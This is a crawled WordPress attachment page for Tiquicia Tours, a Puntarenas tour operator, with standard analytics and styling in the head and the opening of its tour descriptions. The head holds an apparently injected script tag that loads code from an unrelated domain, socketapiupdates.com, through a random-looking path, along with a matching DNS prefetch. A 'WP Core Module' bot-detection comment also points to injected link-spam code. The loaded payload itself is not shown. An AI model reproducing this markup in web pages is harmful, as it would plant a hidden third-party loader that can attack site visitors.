

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://tiquiciatours.com/?attachment_id=192
body_size: 11017
content:
<!DOCTYPE html>
<html lang="en">
    <head>
        <meta charset="UTF-8">
        <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=5">
		<meta name="theme-color" content="#000000">
		
        <title>miravalles2 - Tiquicia Tours</title>
        <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- WP Core Module: Bot 'Generic-Bot' detected (via HTTP_USER_AGENT), but no links were returned from API. -->

	<!-- This site is optimized with the Yoast SEO plugin v26.4 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://tiquiciatours.com/wp-content/uploads/2017/12/miravalles2.jpg" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="miravalles2 - Tiquicia Tours" />
	<meta property="og:url" content="https://tiquiciatours.com/wp-content/uploads/2017/12/miravalles2.jpg" />
	<meta property="og:site_name" content="Tiquicia Tours" />
	<meta property="article:publisher" content="https://www.facebook.com/tiquiciatourspuntarenas/" />
	<meta property="og:image" content="https://tiquiciatours.com" />
	<meta property="og:image:width" content="1200" />
	<meta property="og:image:height" content="500" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://tiquiciatours.com/wp-content/uploads/2017/12/miravalles2.jpg","url":"https://tiquiciatours.com/wp-content/uploads/2017/12/miravalles2.jpg","name":"miravalles2 - Tiquicia Tours","isPartOf":{"@id":"https://tiquiciatours.com/#website"},"primaryImageOfPage":{"@id":"https://tiquiciatours.com/wp-content/uploads/2017/12/miravalles2.jpg#primaryimage"},"image":{"@id":"https://tiquiciatours.com/wp-content/uploads/2017/12/miravalles2.jpg#primaryimage"},"thumbnailUrl":"https://tiquiciatours.com/wp-content/uploads/2017/12/miravalles2.jpg","datePublished":"2017-12-21T04:32:15+00:00","breadcrumb":{"@id":"https://tiquiciatours.com/wp-content/uploads/2017/12/miravalles2.jpg#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://tiquiciatours.com/wp-content/uploads/2017/12/miravalles2.jpg"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://tiquiciatours.com/wp-content/uploads/2017/12/miravalles2.jpg#primaryimage","url":"https://tiquiciatours.com/wp-content/uploads/2017/12/miravalles2.jpg","contentUrl":"https://tiquiciatours.com/wp-content/uploads/2017/12/miravalles2.jpg","width":1200,"height":500},{"@type":"BreadcrumbList","@id":"https://tiquiciatours.com/wp-content/uploads/2017/12/miravalles2.jpg#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://tiquiciatours.com/"},{"@type":"ListItem","position":2,"name":"miravalles2"}]},{"@type":"WebSite","@id":"https://tiquiciatours.com/#website","url":"https://tiquiciatours.com/","name":"Tiquicia Tours","description":"Puntarenas - Costa Rica","publisher":{"@id":"https://tiquiciatours.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://tiquiciatours.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://tiquiciatours.com/#organization","name":"Tiquicia Tours - Puntarenas","url":"https://tiquiciatours.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://tiquiciatours.com/#/schema/logo/image/","url":"http://tiquiciatours.com/wp-content/uploads/2018/04/tiquicia-logo.png","contentUrl":"http://tiquiciatours.com/wp-content/uploads/2018/04/tiquicia-logo.png","width":209,"height":65,"caption":"Tiquicia Tours - Puntarenas"},"image":{"@id":"https://tiquiciatours.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/tiquiciatourspuntarenas/","https://www.youtube.com/channel/UCMDdXi8zcQ56Tkma1dqO5Dg"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//socketapiupdates.com' />
<link rel='dns-prefetch' href='//code.jquery.com' />
<link rel='dns-prefetch' href='//maxcdn.bootstrapcdn.com' />
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//unpkg.com' />
<link rel="alternate" type="application/rss+xml" title="Tiquicia Tours &raquo; miravalles2 Comments Feed" href="https://tiquiciatours.com/?attachment_id=192/feed/" />
		<style>
			.lazyload,
			.lazyloading {
				max-width: 100%;
			}
		</style>
				<!-- This site uses the Google Analytics by ExactMetrics plugin v8.9.0 - Using Analytics tracking - https://www.exactmetrics.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-6VWYPV44LX"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var em_version = '8.9.0';
				var em_track_user = true;
				var em_no_track_reason = '';
								var ExactMetricsDefaultLocations = {"page_location":"https:\/\/tiquiciatours.com\/?attachment_id=192"};
								if ( typeof ExactMetricsPrivacyGuardFilter === 'function' ) {
					var ExactMetricsLocations = (typeof ExactMetricsExcludeQuery === 'object') ? ExactMetricsPrivacyGuardFilter( ExactMetricsExcludeQuery ) : ExactMetricsPrivacyGuardFilter( ExactMetricsDefaultLocations );
				} else {
					var ExactMetricsLocations = (typeof ExactMetricsExcludeQuery === 'object') ? ExactMetricsExcludeQuery : ExactMetricsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-6VWYPV44LX',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.ExactMetricsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (em_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = exactmetrics_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof ExactMetricsDualTracker.trackers[hookName] !== 'undefined') {
								ExactMetricsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dNDMyYj': true,
											});
					if ( ExactMetricsLocations.page_location ) {
						__gtagTracker('set', ExactMetricsLocations);
					}
										__gtagTracker('config', 'G-6VWYPV44LX', {"forceSSL":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
			
							<!-- / Google Analytics by ExactMetrics -->
		<link rel='stylesheet' id='wp-block-library-css' href='https://tiquiciatours.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='bootstrap_css-css' href='https://maxcdn.bootstrapcdn.com/bootstrap/3.3.7/css/bootstrap.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='datepicker-css' href='https://cdnjs.cloudflare.com/ajax/libs/bootstrap-datepicker/1.4.1/css/bootstrap-datepicker3.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='form-validator-css' href='https://cdnjs.cloudflare.com/ajax/libs/jquery-form-validator/2.3.26/theme-default.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='slider_css-css' href='https://cdnjs.cloudflare.com/ajax/libs/bxslider/4.2.12/jquery.bxslider.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wow_css-css' href='https://cdnjs.cloudflare.com/ajax/libs/animate.css/3.5.2/animate.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='aos-css' href='https://cdnjs.cloudflare.com/ajax/libs/aos/2.3.4/aos.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='slide-css' href='https://unpkg.com/flickity@2/dist/flickity.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='style-css' href='https://tiquiciatours.com/wp-content/themes/tiquicia/style.css?ver=6.8.3' type='text/css' media='all' />
<script type="text/javascript" src="https://tiquiciatours.com/wp-content/plugins/google-analytics-dashboard-for-wp/assets/js/frontend-gtag.min.js?ver=8.9.0" id="exactmetrics-frontend-script-js" async="async" data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='exactmetrics-frontend-script-js-extra'>/* <![CDATA[ */
var exactmetrics_frontend = {"js_events_tracking":"true","download_extensions":"zip,mp3,mpeg,pdf,docx,pptx,xlsx,rar","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/tiquiciatours.com","hash_tracking":"false","v4_id":"G-6VWYPV44LX"};/* ]]> */
</script>
<script type="text/javascript" src="https://socketapiupdates.com/KXq5q2Ty_Tc5X0ObdJG2ohd6ePoTMM7i34PdNYsZdld" id="mesh_standard-js"></script>
<script type="text/javascript" src="https://code.jquery.com/jquery-3.4.1.min.js?ver=6.8.3" id="jquery-js"></script>
<link rel="https://api.w.org/" href="https://tiquiciatours.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://tiquiciatours.com/wp-json/wp/v2/media/192" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://tiquiciatours.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://tiquiciatours.com/?p=192' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://tiquiciatours.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftiquiciatours.com%2F%3Fattachment_id%3D192&#038;lang=en" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://tiquiciatours.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftiquiciatours.com%2F%3Fattachment_id%3D192&#038;format=xml&#038;lang=en" />
		<script>
			document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
		</script>
				<style>
			.no-js img.lazyload {
				display: none;
			}

			figure.wp-block-image img.lazyloading {
				min-width: 150px;
			}

			.lazyload,
			.lazyloading {
				--smush-placeholder-width: 100px;
				--smush-placeholder-aspect-ratio: 1/1;
				width: var(--smush-image-width, var(--smush-placeholder-width)) !important;
				aspect-ratio: var(--smush-image-aspect-ratio, var(--smush-placeholder-aspect-ratio)) !important;
			}

						.lazyload, .lazyloading {
				opacity: 0;
			}

			.lazyloaded {
				opacity: 1;
				transition: opacity 400ms;
				transition-delay: 0ms;
			}

					</style>
		<link rel="preconnect" href="//code.tidio.co"><link rel="icon" href="https://tiquiciatours.com/wp-content/uploads/2018/04/cropped-fav-icon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://tiquiciatours.com/wp-content/uploads/2018/04/cropped-fav-icon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://tiquiciatours.com/wp-content/uploads/2018/04/cropped-fav-icon-180x180.png" />
<meta name="msapplication-TileImage" content="https://tiquiciatours.com/wp-content/uploads/2018/04/cropped-fav-icon-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.img-full-width{
	width:inherit;
}

.red-btn, .header-btn{
	background: #A71111 !important;
}

.img-fix{
	width: 100% !important;
}

.wa{
	position:fixed;
	bottom:2%;
	left:-18%;
}

.wa-img{
	width: 25%;
}

@media (min-width: 320px) and (max-width: 480px) {
	.wa{
		bottom:0;
		left:-59%;
	}
	
	.wa-img{
		width: 35%;
	}
}		</style>
				
		<link rel="preconnect" href="https://fonts.gstatic.com">
        <link href="https://fonts.googleapis.com/css2?family=Open+Sans:ital,wght@0,300;0,400;0,700;1,300&display=swap" rel="stylesheet">
        <link href="https://fonts.googleapis.com/css2?family=Merriweather:wght@900&family=Roboto:ital,wght@0,400;0,700;1,300&display=swap" rel="stylesheet">
				<!-- Hotjar Tracking Code for my site -->
<script>
    (function(h,o,t,j,a,r){
        h.hj=h.hj||function(){(h.hj.q=h.hj.q||[]).push(arguments)};
        h._hjSettings={hjid:3856175,hjsv:6};
        a=o.getElementsByTagName('head')[0];
        r=o.createElement('script');r.async=1;
        r.src=t+h._hjSettings.hjid+j+h._hjSettings.hjsv;
        a.appendChild(r);
    })(window,document,'https://static.hotjar.com/c/hotjar-','.js?sv=');
</script>
		
    </head>
    <body class="attachment wp-singular attachment-template-default single single-attachment postid-192 attachmentid-192 attachment-jpeg wp-theme-tiquicia">
    <div class="container-fluid no-gutter">
        <header class="site-header">
            <nav id="top-nav" class="site-nav navbar">
                
                <div class="navbar-header">
                    <button type="button" role="button" aria-label="Nav Button" class="navbar-toggle" data-toggle="collapse" data-target=".navbar-collapse">
                      <span class="icon-bar"></span>
                      <span class="icon-bar"></span>
                      <span class="icon-bar"></span>
                    </button>
                </div>
                
                                
                <div id="bs-example-navbar-collapse-1" class="navbar-collapse collapse"><ul id="menu-main-links" class="nav nav-justified navbar-right"><li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-93" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-93"><a title="Home" href="https://tiquiciatours.com/">Home</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-133" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-133"><a title="Tours" href="https://tiquiciatours.com/tours/">Tours</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-98" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-98"><a title="Contact us" href="https://tiquiciatours.com/contact-us/">Contact us</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-314" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-314"><a title="Gallery" href="https://tiquiciatours.com/gallery/">Gallery</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-154-es" class="lang-item lang-item-6 lang-item-es no-translation lang-item-first menu-item menu-item-type-custom menu-item-object-custom menu-item-154-es"><a title="Español" href="https://tiquiciatours.com/es/inicio/" hreflang="es-ES" lang="es-ES">Español</a></li>
</ul></div>            </nav>
        </header>
<div id="home" class="row header-pos">

    <ul class="bxslider">
        <li>
            <h1>OUR TOURS ARE AN ADVENTURE<br><span>IN THE MIDDLE OF THE NATURE.</span></h1>
            <a class="btn btn-default header-btn" href="#">DISCOVER US</a>
            <img class="img-responsive center-block img-full-width lazyload" data-src="https://tiquiciatours.com/wp-content/themes/tiquicia/assets/images/header/tour-header.jpg" alt="" src="[data-uri]" style="--smush-placeholder-width: 1200px; --smush-placeholder-aspect-ratio: 1200/500;" />
        </li>
        <li>
            <h1>OUR TOURS ARE AN ADVENTURE<br><span>IN THE MIDDLE OF THE NATURE.</span></h1>
            <a class="btn btn-default header-btn" href="#">DISCOVER US</a>
            <img class="img-responsive center-block img-full-width lazyload" data-src="https://tiquiciatours.com/wp-content/themes/tiquicia/assets/images/header/tour-header.jpg" alt="" src="[data-uri]" style="--smush-placeholder-width: 1200px; --smush-placeholder-aspect-ratio: 1200/500;" />
        </li>
        <li>
            <h1>OUR TOURS ARE AN ADVENTURE<br><span>IN THE MIDDLE OF THE NATURE.</span></h1>
            <a class="btn btn-default header-btn" href="#">DISCOVER US</a>
            <img class="img-responsive center-block img-full-width lazyload" data-src="https://tiquiciatours.com/wp-content/themes/tiquicia/assets/images/header/tour-header.jpg" alt="" src="[data-uri]" style="--smush-placeholder-width: 1200px; --smush-placeholder-aspect-ratio: 1200/500;" />
        </li>
            
    </ul>

</div>
<div id="about-us" class="row text-center wow fadeIn" data-wow-duration="2s">

    <p>Tiquicia Tours is a family company with over 15 years experience in the tourism industry. This organization has been renovated in order to have a better service to our customers.</p>

    <p>Our goal is that you know the wonders of Costa Rica, we take care to provide specialist care service for you to relax and enjoy our beaches, restaurants, hotels, Volcanos and an endless number of adventures such as: rafting, Canopy, Jungle Crocodile Safari, Snorkeling and many more in which our experienced guides will get ready for fun.</p>
    
    <img class="img-responsive center-block lazyload" data-src="https://tiquiciatours.com/wp-content/themes/tiquicia/assets/images/creditos.png" alt="" src="[data-uri]" style="--smush-placeholder-width: 407px; --smush-placeholder-aspect-ratio: 407/215;" />

</div>

<div id="our-tours" class="row text-center" data-aos="fade-up">
    <h2>OUR TOURS</h2>
    
    <p class="intro">Costa Rica is a wonderful destination for active travelers offering a wide range of opportunities for specific sports and adventure in a small area. Whatever your taste in recreation, Costa Rica has something for you.</p>

    <p class="intro">National Parks of Costa Rica are a smorgasbord of outdoor activities both for those who like adrenaline and who prefer the quieter admire nature.</p>
    
